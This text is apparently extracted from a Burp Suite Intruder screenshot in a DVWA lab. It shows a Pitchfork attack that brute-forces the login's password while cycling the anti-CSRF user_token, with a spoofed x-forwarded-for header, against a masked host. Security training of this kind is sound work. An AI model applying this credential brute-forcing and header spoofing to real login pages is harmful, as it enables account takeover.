 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
8 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://xx.com Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§admin§&Login=Login&user_token=§76d5ff281ee046e367ae6d371394fe11§ HTTP/1.1
2 Host: xx.com
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://xx.com/dvwa/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: security=high; PHPSESSID=g3d391itr0dbubeohfttjp9iu4
11 x-forwarded-for: 127.0.0.1
12 Connection: close